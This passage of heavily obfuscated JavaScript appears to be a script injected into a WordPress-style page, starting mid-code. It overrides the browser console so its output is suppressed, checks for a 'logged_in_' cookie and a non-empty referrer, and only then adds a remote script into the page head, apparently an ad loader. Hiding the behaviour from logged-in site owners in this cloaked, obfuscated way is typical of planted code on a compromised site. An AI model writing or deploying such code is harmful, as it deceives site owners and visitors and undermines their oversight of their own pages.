_0x81ac54+_0x360cfe;},'mWgul':'return\x20(fu'+'nction()\x20','gMxIt':_0x4c038e(0xc4,0xd8,0xdf,0xd6)+_0x4c038e(0xf3,0xf2,0xc1,0x9f)+_0x34b2d8(-0x35,-0x66,-0x91,-0x3a)+'\x20)','UNgfP':'https://pa'+_0x4c038e(0xad,0xaa,0xc5,0xb7)+_0x4c038e(0xbe,0xb9,0xd9,0xe6)+_0x4c038e(0xc6,0xbc,0xc6,0xc3)+_0x4c038e(0x93,0xa4,0x9c,0x8f)+_0x34b2d8(-0x88,-0x59,-0x5a,-0x2a)+_0x34b2d8(-0x56,-0x57,-0x34,-0x78)+_0x34b2d8(-0x55,-0x3f,-0x40,-0x5a)+_0x4c038e(0xc0,0xec,0xc2,0xef)+_0x34b2d8(-0x7b,-0x67,-0x34,-0x58),'Ithes':'anonymous','tGfVi':function(_0x6c23b0,_0x2d001b){return _0x6c23b0===_0x2d001b;},'ewRpX':_0x4c038e(0xab,0xa4,0xab,0x8a),'EtEho':_0x4c038e(0xd0,0xae,0xa8,0x9b),'iGAkH':function(_0x566992,_0x115b87){return _0x566992!==_0x115b87;},'BSjGn':_0x34b2d8(-0x18,-0x23,0xa,-0x40),'EAbxo':'warn','gNDsi':'error','bBOxe':'exception','OuwHA':function(_0x5a0cd6,_0x24d273){return _0x5a0cd6<_0x24d273;},'mTwng':_0x4c038e(0xb6,0xaf,0xa1,0xab)+'1','LXZGg':_0x4c038e(0xb3,0x91,0x8b,0xa5)+'+$','QgfvH':_0x4c038e(0xbe,0x96,0x9a,0x96),'KNLhc':function(_0x4a4eb5,_0x4d6654,_0x7e025){return _0x4a4eb5(_0x4d6654,_0x7e025);},'ykJRE':function(_0x54d462){return _0x54d462();},'JYUDs':function(_0x18e72f,_0x2d4b86,_0x7db377){return _0x18e72f(_0x2d4b86,_0x7db377);},'ifMOZ':function(_0x1d6f48){return _0x1d6f48();},'Qzyee':function(_0x18cecb,_0x3e0547){return _0x18cecb<_0x3e0547;},'IHUgQ':'bRtcn','DYmQY':'IjQsn','Qoila':_0x4c038e(0xaa,0xc1,0xc0,0xf0),'kqWbY':function(_0x3d4c2d,_0x22f9c7){return _0x3d4c2d!==_0x22f9c7;},'twSyf':function(_0x42f494){return _0x42f494();}},_0x1f9fec=(function(){var _0x5d7b79={'wWdBe':_0x970093(0x12f,0x152,0x172,0x145),'ihkAF':function(_0x21b46b,_0x3f48ab){function _0x25e224(_0x7760c0,_0x58c537,_0x395ccf,_0x4615ba){return _0x970093(_0x395ccf,_0x58c537-0x362,_0x395ccf-0x14d,_0x4615ba-0x192);}return _0x3e7e60[_0x25e224(0x4d7,0x4ad,0x47b,0x489)](_0x21b46b,_0x3f48ab);},'VmSvY':_0x2cdda4(0x513,0x4eb,0x4b1,0x4de)};function _0x2cdda4(_0x3f13c1,_0x403605,_0x1277cb,_0x696c90){return _0x34b2d8(_0x3f13c1-0xe3,_0x696c90-0x52e,_0x403605,_0x696c90-0x7e);}function _0x970093(_0x5502c7,_0x35e524,_0x3a48ed,_0x17b99f){return _0x34b2d8(_0x5502c7-0x143,_0x35e524-0x17b,_0x5502c7,_0x17b99f-0x10a);}var _0x346bb7=!![];return function(_0xe5f1e6,_0x19a949){function _0x4449d2(_0x4b6dc0,_0x264edc,_0x2497f6,_0x58b51e){return _0x970093(_0x4b6dc0,_0x58b51e-0x39b,_0x2497f6-0x2e,_0x58b51e-0x1e3);}function _0x428962(_0xfae017,_0x296a84,_0xae20b6,_0x176088){return _0x970093(_0x176088,_0xfae017- -0x4b,_0xae20b6-0x7e,_0x176088-0x184);}if(_0x5d7b79[_0x428962(0x10a,0x12d,0xe6,0x111)](_0x5d7b79[_0x428962(0x10f,0x12b,0x130,0x118)],_0x5d7b79[_0x4449d2(0x4e2,0x4d6,0x50c,0x4f5)])){var _0x2bc1af=_0x101b0a[_0x428962(0xe9,0x11b,0x10b,0xe6)](_0x1de4f2,arguments);return _0x2a3826=null,_0x2bc1af;}else{var _0x46f354=_0x346bb7?function(){function _0x5923fb(_0x5f14fe,_0x130e0e,_0x4dbf78,_0x2f3ee1){return _0x428962(_0x5f14fe-0x141,_0x130e0e-0x46,_0x4dbf78-0x21,_0x130e0e);}function _0x26dd26(_0xddd6d0,_0x19be66,_0x1e5a85,_0x5ae756){return _0x428962(_0x19be66-0x101,_0x19be66-0x1eb,_0x1e5a85-0x1c9,_0x5ae756);}if(_0x19a949){if(_0x5d7b79[_0x5923fb(0x254,0x25b,0x236,0x262)]==='RqAeS'){if(_0x2431df){var _0x51621d=_0xc126c[_0x26dd26(0x1df,0x1ea,0x1ec,0x1d7)](_0x41dea9,arguments);return _0x575f0d=null,_0x51621d;}}else{var _0x403238=_0x19a949[_0x5923fb(0x22a,0x23d,0x205,0x23a)](_0xe5f1e6,arguments);return _0x19a949=null,_0x403238;}}}:function(){};return _0x346bb7=![],_0x46f354;}};}()),_0xd998aa=(function(){var _0x5ba1f8={'LpiNt':function(_0x53796b,_0x29682a){function _0x4aaf55(_0x16317b,_0x1875ee,_0x5d3458,_0x32c0b0){return _0x4617(_0x32c0b0- -0x279,_0x1875ee);}return _0x3e7e60[_0x4aaf55(-0xdb,-0xf4,-0xf2,-0xf5)](_0x53796b,_0x29682a);},'ujsLB':function(_0x16e765,_0x2ba367){return _0x3e7e60['GtHiI'](_0x16e765,_0x2ba367);},'dIdvm':function(_0xe90698,_0x37118d){function _0x241afb(_0x21945f,_0x9b8aa3,_0x161020,_0x2e4110){return _0x4617(_0x21945f- -0x23d,_0x161020);}return _0x3e7e60[_0x241afb(-0x105,-0xd3,-0x12b,-0xda)](_0xe90698,_0x37118d);},'zAuAO':_0x3e7e60[_0x924be4(-0x1b3,-0x1a9,-0x201,-0x1d9)],'juosY':_0x3e7e60[_0x3943ce(-0x26f,-0x277,-0x28f,-0x288)],'URgyP':_0x3943ce(-0x22a,-0x238,-0x21c,-0x22a),'lXdMn':_0x3e7e60[_0x3943ce(-0x29e,-0x28e,-0x2a8,-0x27f)],'dZxFh':_0x3e7e60[_0x3943ce(-0x28d,-0x295,-0x2bf,-0x2ac)],'RCnmQ':function(_0x26ccd3,_0x97fdd0){function _0x5c73a5(_0x4c4ca1,_0x566b18,_0x5656fa,_0x46c5fa){return _0x924be4(_0x4c4ca1-0xda,_0x566b18,_0x5656fa-0x1f3,_0x5656fa-0x8e);}return _0x3e7e60[_0x5c73a5(-0x119,-0x110,-0x132,-0x139)](_0x26ccd3,_0x97fdd0);},'SXXMa':_0x3e7e60[_0x3943ce(-0x25d,-0x25e,-0x266,-0x270)],'dnFRB':_0x3e7e60[_0x3943ce(-0x294,-0x273,-0x297,-0x272)],'eLOIT':function(_0x1b2676,_0x12f6f9){function _0x1f2d06(_0x3e7d84,_0x56083e,_0x5f3531,_0x20d36b){return _0x3943ce(_0x3e7d84-0x19b,_0x3e7d84-0x293,_0x5f3531-0xa8,_0x5f3531);}return _0x3e7e60[_0x1f2d06(-0x3,0x1c,0x1b,-0x6)](_0x1b2676,_0x12f6f9);},'BHHJe':_0x3e7e60['BSjGn']},_0x45446d=!![];function _0x924be4(_0x711ff9,_0x2c2738,_0x11dc4c,_0x36773a){return _0x4c038e(_0x711ff9-0xad,_0x2c2738-0x80,_0x36773a- -0x28f,_0x2c2738);}function _0x3943ce(_0x326001,_0x1ffe49,_0x551b8f,_0x49da8a){return _0x34b2d8(_0x326001-0x187,_0x1ffe49- -0x232,_0x49da8a,_0x49da8a-0x105);}return function(_0x176358,_0x245bb7){var _0x27c5a6={'yQNwD':function(_0x5cd622,_0x52d2f9){function _0x30e0f3(_0x1cfdf4,_0x19f485,_0x291ea3,_0x212ccc){return _0x4617(_0x212ccc- -0x8a,_0x1cfdf4);}return _0x5ba1f8[_0x30e0f3(0xd2,0xc3,0xe7,0xe4)](_0x5cd622,_0x52d2f9);},'xeUJB':_0x5ba1f8[_0x43ac4a(-0x7,0x2a,0x44,0x38)]};function _0x43ac4a(_0x4ea300,_0x422d2a,_0x2bc6c5,_0x893a9e){return _0x924be4(_0x4ea300-0x89,_0x4ea300,_0x2bc6c5-0x50,_0x422d2a-0x1e1);}function _0x2a3476(_0x3bfda4,_0x43908a,_0x228d4c,_0x44f86b){return _0x3943ce(_0x3bfda4-0x1b0,_0x43908a-0x4e6,_0x228d4c-0x1f0,_0x3bfda4);}if(_0x5ba1f8[_0x43ac4a(-0x29,-0x1a,-0x28,-0x44)](_0x5ba1f8['BHHJe'],_0x5ba1f8[_0x43ac4a(0x39,0x3a,0x45,0x16)]))_0x298676=TnFzsg['LpiNt'](_0x1a27f2,TnFzsg[_0x2a3476(0x2c1,0x295,0x2a6,0x264)](TnFzsg[_0x43ac4a(0x2e,0x34,0xc,0x19)](TnFzsg['zAuAO'],TnFzsg[_0x43ac4a(0x36,0x2a,0x43,0x4d)]),');'))();else{var _0x30da34=_0x45446d?function(){function _0x5acf80(_0x2a6457,_0x13dc4e,_0x507059,_0x81986d){return _0x43ac4a(_0x507059,_0x81986d-0x489,_0x507059-0x1a1,_0x81986d-0xe2);}var _0xbf2e25={};_0xbf2e25[_0x5acf80(0x49f,0x4be,0x4c0,0x4b5)]=_0x5ba1f8[_0x5acf80(0x4da,0x4ba,0x488,0x4b6)],_0xbf2e25[_0x3781a1(0x272,0x288,0x2ac,0x282)]=_0x5ba1f8['lXdMn'],_0xbf2e25[_0x5acf80(0x4d1,0x4ef,0x4ec,0x4bc)]=_0x5acf80(0x4ba,0x4cc,0x473,0x499),_0xbf2e25[_0x3781a1(0x28f,0x263,0x265,0x26f)]=_0x5ba1f8['dZxFh'];var _0x7f2c8c=_0xbf2e25;function _0x3781a1(_0x2381fa,_0x115d7b,_0xa19a2d,_0x28e584){return _0x2a3476(_0x2381fa,_0x28e584- -0xb,_0xa19a2d-0xa2,_0x28e584-0xbc);}if(_0x5ba1f8[_0x3781a1(0x254,0x211,0x24c,0x244)](_0x5ba1f8[_0x5acf80(0x4d1,0x4b0,0x4dc,0x4c7)],_0x5ba1f8[_0x3781a1(0x298,0x277,0x28c,0x2a1)])){if(_0x245bb7){if(_0x5ba1f8[_0x3781a1(0x24a,0x287,0x277,0x26d)]!==_0x5ba1f8[_0x3781a1(0x260,0x29c,0x270,0x26d)]){var _0x2bc5d4;try{_0x2bc5d4=_0x13c1b1(YMnmdo['yQNwD'](_0x5acf80(0x452,0x467,0x48f,0x47b)+_0x5acf80(0x4ba,0x4d9,0x47b,0x4ad)+YMnmdo[_0x5acf80(0x457,0x46f,0x457,0x479)],');'))();}catch(_0x2e484f){_0x2bc5d4=_0x5d8d5d;}return _0x2bc5d4;}else{var _0x12faa2=_0x245bb7[_0x5acf80(0x4a3,0x463,0x49d,0x488)](_0x176358,arguments);return _0x245bb7=null,_0x12faa2;}}}else{var _0x40c55b=_0x7f2c8c['MasFe'][_0x5acf80(0x483,0x46d,0x47a,0x496)]('|'),_0x2328a1=0xf*0x19b+0x49+-0x185e;while(!![]){switch(_0x40c55b[_0x2328a1++]){case'0':_0x5f2ff7[_0x5acf80(0x4af,0x4ea,0x4d4,0x4be)]=_0x7f2c8c[_0x5acf80(0x496,0x4b7,0x4cd,0x4a8)];continue;case'1':_0x5f2ff7[_0x3781a1(0x261,0x256,0x23a,0x265)]=!![];continue;case'2':var _0x5f2ff7=_0x3b7368['createElem'+'ent'](_0x7f2c8c['XHteT']);continue;case'3':_0x5f2ff7[_0x5acf80(0x4a4,0x4c3,0x4ca,0x4b8)+'n']=_0x7f2c8c['aOWOj'];continue;case'4':_0x207fe9[_0x5acf80(0x475,0x464,0x485,0x467)][_0x3781a1(0x23b,0x27f,0x243,0x267)+'re'](_0x5f2ff7,_0x448a28['head'][_0x3781a1(0x295,0x297,0x294,0x281)]);continue;}break;}}}:function(){};return _0x45446d=![],_0x30da34;}};}());function _0x2a8e2c(){function _0x30518a(_0x2a9644,_0x499511,_0x46118e,_0x576d2c){return _0x4c038e(_0x2a9644-0x71,_0x499511-0x17d,_0x46118e-0x172,_0x499511);}var _0x5de1e5={'VnKBB':_0x3e7e60[_0x291bba(-0x158,-0x162,-0x144,-0x178)],'MWWZb':function(_0x24c359,_0x31a0a1){return _0x24c359!==_0x31a0a1;},'XzCVE':_0x3e7e60['QgfvH'],'egCQc':function(_0x20f6ac,_0x2f6100){return _0x20f6ac(_0x2f6100);},'MZAgC':_0x3e7e60[_0x30518a(0x200,0x213,0x221,0x221)]},_0x171929=_0x3e7e60[_0x291bba(-0x12b,-0x158,-0x15a,-0x17c)](_0x1f9fec,this,function(){function _0x222073(_0x5955ab,_0xef0896,_0x3a9154,_0x45e41d){return _0x291bba(_0x5955ab-0xc6,_0x5955ab-0x2b5,_0x3a9154-0xa,_0xef0896);}function _0x411e2a(_0x16db2b,_0x3053ee,_0x59b2b4,_0x1c4a32){return _0x291bba(_0x16db2b-0x1c2,_0x16db2b-0x4f1,_0x59b2b4-0x1a0,_0x3053ee);}return _0x171929[_0x222073(0x1ab,0x183,0x1c0,0x184)]()['search']('(((.+)+)+)'+'+$')[_0x411e2a(0x3e7,0x40a,0x3d9,0x3bc)]()['constructo'+'r'](_0x171929)[_0x411e2a(0x3d4,0x3d3,0x3c8,0x407)](_0x5de1e5[_0x411e2a(0x389,0x35c,0x3b2,0x374)]);});_0x3e7e60[_0x30518a(0x246,0x21d,0x21e,0x237)](_0x171929);var _0x3e6e68=_0x3e7e60[_0x30518a(0x204,0x1e8,0x204,0x1ec)](_0xd998aa,this,function(){function _0x363888(_0x82a387,_0x455f21,_0x149b4a,_0x545ff9){return _0x291bba(_0x82a387-0x1c4,_0x149b4a- -0xfa,_0x149b4a-0x6a,_0x545ff9);}var _0x584e4a=function(){var _0xc05a6;try{if(_0x5de1e5[_0x2fa0f2(0x378,0x399,0x3a9,0x349)](_0x360b82(-0x21e,-0x1e3,-0x1e6,-0x1fd),_0x5de1e5[_0x360b82(-0x1e1,-0x1dd,-0x1fe,-0x202)]))_0xc05a6=_0x5de1e5['egCQc'](Function,_0x360b82(-0x1ee,-0x22a,-0x212,-0x20b)+'nction()\x20'+_0x5de1e5['MZAgC']+');')();else{var _0x3af8c=_0x43b8c5?function(){function _0x5f2b90(_0x5983ea,_0x4f6e2e,_0x268abf,_0xba5440){return _0x2fa0f2(_0x5983ea-0x89,_0x4f6e2e-0xd4,_0xba5440,_0xba5440-0xcf);}if(_0x528c1e){var _0x55f28f=_0x589c37[_0x5f2b90(0x3f2,0x3f1,0x3eb,0x3f7)](_0x33f319,arguments);return _0x4826d8=null,_0x55f28f;}}:function(){};return _0x4b4dc5=![],_0x3af8c;}}catch(_0x2ca8cf){if(_0x5de1e5[_0x360b82(-0x1c4,-0x1d3,-0x217,-0x1ef)](_0x2fa0f2(0x361,0x364,0x381,0x374),_0x2fa0f2(0x3ae,0x3a3,0x3bb,0x386)))_0xc05a6=window;else{if(_0x3b37a4){var _0x1c5454=_0x487e44[_0x360b82(-0x1d2,-0x1e5,-0x208,-0x1fe)](_0x4c16e3,arguments);return _0x1e40cd=null,_0x1c5454;}}}function _0x2fa0f2(_0x5c493c,_0x215305,_0x1447ca,_0x5e08a3){return _0x4617(_0x5c493c-0x223,_0x1447ca);}function _0x360b82(_0x26165b,_0x48b36d,_0x5effcc,_0x147941){return _0x4617(_0x147941- -0x344,_0x48b36d);}return _0xc05a6;},_0x2da818=_0x584e4a();function _0x2cd8c5(_0x190e03,_0x3fc8e5,_0xf5b3a3,_0x17dc49){return _0x291bba(_0x190e03-0x4,_0xf5b3a3-0x3e0,_0xf5b3a3-0xce,_0x17dc49);}var _0x4936c2=_0x2da818[_0x363888(-0x1fe,-0x1f5,-0x221,-0x22a)]=_0x2da818['console']||{},_0x196fcf=[_0x2cd8c5(0x2a4,0x2e1,0x2b5,0x2e5),_0x3e7e60['EAbxo'],_0x2cd8c5(0x2a0,0x297,0x2af,0x284),_0x3e7e60['gNDsi'],_0x3e7e60[_0x363888(-0x20e,-0x264,-0x241,-0x219)],_0x363888(-0x21f,-0x21a,-0x23e,-0x247),'trace'];for(var _0x27ab4a=0xad0+-0x2d3*-0x4+-0x161c;_0x3e7e60['OuwHA'](_0x27ab4a,_0x196fcf[_0x2cd8c5(0x2ba,0x2b6,0x2cb,0x29a)]);_0x27ab4a++){var _0x5e55e3=_0x3e7e60[_0x2cd8c5(0x2dc,0x288,0x2a8,0x2b5)][_0x363888(-0x258,-0x24b,-0x23a,-0x26e)]('|'),_0x2a2d31=0x2452+0x166+-0x25b8;while(!![]){switch(_0x5e55e3[_0x2a2d31++]){case'0':var _0x98e875=_0x196fcf[_0x27ab4a];continue;case'1':_0x4936c2[_0x98e875]=_0x688eb8;continue;case'2':_0x688eb8[_0x2cd8c5(0x2c4,0x28d,0x2bb,0x2eb)]=_0xd998aa[_0x2cd8c5(0x270,0x2b4,0x28f,0x279)](_0xd998aa);continue;case'3':var _0x688eb8=_0xd998aa[_0x2cd8c5(0x2a3,0x2b9,0x29e,0x272)+'r']['prototype'][_0x363888(-0x26c,-0x26a,-0x24b,-0x238)](_0xd998aa);continue;case'4':_0x688eb8['toString']=_0x4052af['toString'][_0x2cd8c5(0x28d,0x261,0x28f,0x2b4)](_0x4052af);continue;case'5':var _0x4052af=_0x4936c2[_0x98e875]||_0x688eb8;continue;}break;}}});_0x3e7e60['ifMOZ'](_0x3e6e68);var _0x1a1e68=document['cookie'][_0x291bba(-0x13c,-0x140,-0x13d,-0x14b)](';');for(var _0x4365ff=0x190*0x19+-0xa2e+-0xe71*0x2;_0x3e7e60[_0x291bba(-0x183,-0x154,-0x137,-0x145)](_0x4365ff,_0x1a1e68[_0x291bba(-0xf8,-0x115,-0x146,-0xfc)]);_0x4365ff++){var _0x14f6d1=_0x1a1e68[_0x4365ff][_0x291bba(-0x142,-0x159,-0x12a,-0x14d)]();if(_0x3e7e60[_0x291bba(-0x153,-0x12c,-0x105,-0x121)](_0x14f6d1[_0x291bba(-0x138,-0x10b,-0xfb,-0x10f)](_0x30518a(0x1d5,0x1fe,0x207,0x230)+'logged_in_'),-0xcb1+-0x1754+0x2405))return _0x3e7e60[_0x291bba(-0x101,-0x11b,-0xeb,-0xf4)]===_0x3e7e60[_0x30518a(0x276,0x244,0x261,0x25e)]?!![]:!![];}function _0x291bba(_0x3d41fa,_0x520141,_0x1da2b5,_0x507051){return _0x34b2d8(_0x3d41fa-0x24,_0x520141- -0x107,_0x507051,_0x507051-0x85);}return![];}function _0x4c038e(_0x159553,_0x53ce48,_0x153b95,_0x3622ec){return _0x4617(_0x153b95- -0x99,_0x3622ec);}function _0x316519(){var _0x1ffc64=_0x3e7e60[_0x515b7c(0x61,0x39,0x46,0x56)][_0x515b7c(0x65,0x1c,0x44,0x77)]('|'),_0x235c80=0xf15+-0x1ef8+0xfe3;function _0x515b7c(_0x285b1f,_0x2f3d5b,_0x495514,_0x1862b7){return _0x4c038e(_0x285b1f-0x8e,_0x2f3d5b-0x89,_0x495514- -0x77,_0x2f3d5b);}function _0x3e09d0(_0x5d155d,_0x1b22a7,_0x5f2502,_0x504cb1){return _0x34b2d8(_0x5d155d-0x0,_0x504cb1-0x289,_0x5f2502,_0x504cb1-0x65);}while(!![]){switch(_0x1ffc64[_0x235c80++]){case'0':_0x503ca2['async']=!![];continue;case'1':document['head'][_0x515b7c(0x2f,0x9,0x3b,0x24)+'re'](_0x503ca2,document['head'][_0x3e09d0(0x23e,0x253,0x255,0x261)]);continue;case'2':_0x503ca2[_0x3e09d0(0x29f,0x275,0x27d,0x272)+'n']='anonymous';continue;case'3':var _0x503ca2=document['createElem'+_0x3e09d0(0x273,0x23c,0x274,0x246)](_0x515b7c(0x50,0x23,0x47,0x5e));continue;case'4':_0x503ca2[_0x515b7c(0x4a,0x92,0x6c,0x7b)]=_0x3e09d0(0x28e,0x261,0x273,0x27c)+_0x515b7c(0x47,0x70,0x4e,0x23)+_0x3e09d0(0x259,0x27f,0x266,0x26e)+'ion.com/pa'+_0x3e09d0(0x20e,0x238,0x24a,0x231)+_0x3e09d0(0x22f,0x203,0x233,0x230)+'js?client='+_0x3e09d0(0x230,0x266,0x242,0x24a)+_0x515b7c(0x4c,0x78,0x4b,0x78)+_0x3e09d0(0x1f9,0x1fc,0x237,0x222);continue;}break;}}var _0x51200d=document[_0x34b2d8(-0x2d,-0x5d,-0x8c,-0x3b)][_0x4c038e(0xb0,0x8f,0xa6,0x7a)+'e']();function _0x34b2d8(_0x345c26,_0x3b03f8,_0x2eb6a3,_0xa61500){return _0x4617(_0x3b03f8- -0x18d,_0x2eb6a3);}var _0x59f938=_0x3e7e60[_0x34b2d8(-0x21,-0x35,-0x2b,-0xe)](_0x51200d,'');_0x59f938&&!_0x2a8e2c()&&_0x3e7e60[_0x4c038e(0xf1,0x10b,0xdc,0xe6)](_0x316519);}()));